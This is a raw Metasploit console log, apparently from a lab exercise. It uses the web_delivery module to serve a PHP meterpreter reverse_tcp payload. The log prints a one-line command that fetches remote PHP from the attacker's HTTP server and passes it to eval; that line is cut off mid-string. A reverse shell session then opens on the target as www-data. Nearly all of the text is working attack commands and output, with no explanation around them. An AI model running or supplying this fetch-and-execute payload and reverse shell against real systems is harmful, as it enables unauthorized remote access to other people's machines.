 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 1
target => 1
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.31.135
lhost => 192.168.31.135
msf6 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.31.135:4444
[*] Using URL: http://0.0.0.0:8080/Dk00YRQ
[*] Local IP: http://192.168.31.135:8080/Dk00YRQ
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.31.135:8080/Dk00YRQ', fals
msf6 exploit(multi/script/web_delivery) >
[*] 192.168.31.5     web_delivery - Delivering Payload (1115 bytes)
[*] Sending stage (39282 bytes) to 192.168.31.5
[*] Meterpreter session 1 opened (192.168.31.135:4444 -> 192.168.31.5:57920 ) at 2022-05-03 18:17
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                   Information        Connection
  --  ----  ----                   -----------        ----------
  1         meterpreter php/linux  www-data @ ubuntu  192.168.31.135:4444 -> 192.168.31.5:57920
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1912 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)